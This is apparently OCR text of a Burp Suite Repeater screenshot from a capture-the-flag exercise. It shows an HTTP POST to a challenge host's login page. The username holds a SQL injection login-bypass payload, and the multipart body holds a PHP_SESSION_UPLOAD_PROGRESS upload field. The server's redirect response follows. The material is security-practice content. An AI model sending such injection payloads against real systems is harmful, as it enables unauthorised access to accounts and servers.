 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.8.3 - Temporary Project - licensed to exp10it
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 ×
Send Cancel < > Follow redirection Target: http://5444b2d7-028a-4a39-898e-4eb3356253ed.node4.buuoj.cn:81 HTTP/1
Request
Pretty Raw Hex \n
1 POST /templates/login.php?password=123&username="+or+1=1%23 HTTP/1.1
2 Host: 5444b2d7-028a-4a39-898e-4eb3356253ed.node4.buuoj.cn:81
3 Content-Length: 420
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: null
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryKaUh8bORt2NRlJRa
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.0.0 Safari/537.36 Edg/108.0.1462.76
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.9
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
12 Cookie: PHPSESSID=id
13 Connection: close
14
15 ------WebKitFormBoundaryKaUh8bORt2NRlJRa
16 Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
17
18 xxx
19 ------WebKitFormBoundaryKaUh8bORt2NRlJRa
20 Content-Disposition: form-data; name="file"; filename="123123"
21 Content-Type: application/octet-stream
22
23
24 ------WebKitFormBoundaryKaUh8bORt2NRlJRa
25 Content-Disposition: form-data; name="submit"
26
27 &#25552;&#20132;
28 ------WebKitFormBoundaryKaUh8bORt2NRlJRa--
29
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Wed, 11 Jan 2023 10:20:34 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.10
7 Content-Length: 54
8
9 <meta http-equiv="refresh" content="0; url=?p=home" />
Search... 0 matches
INSPECTOR
Done 234 bytes | 34 millis